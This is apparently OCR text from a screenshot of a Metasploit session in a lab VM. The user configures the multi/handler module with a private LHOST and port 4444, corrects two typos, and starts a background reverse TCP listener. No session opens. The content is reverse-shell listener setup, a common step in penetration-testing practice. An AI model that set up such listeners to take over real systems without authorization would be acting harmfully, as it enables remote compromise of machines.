 windows@windows: /var/www/html
File Actions Edit View Help
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST=192.168.50.129
[-] Unknown datastore option: LHOST=192.168.50.129.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
OPTIONS:
-c, --clear Clear the values, explicitly setting to nil (default)
-g, --global Operate on global datastore variables
-h, --help Help banner.
msf6 exploit(multi/handler) > set LHOST 192.168.50.129
LHOST => 192.168.50.129
msf6 exploit(multi/handler) > set EXITONSESSSION false
[!] Unknown datastore option: EXITONSESSSION. Did you mean ExitOnSession?
EXITONSESSSION => false
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.50.129:4444
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
39
22°C
11:35 AM
3/19/2025
6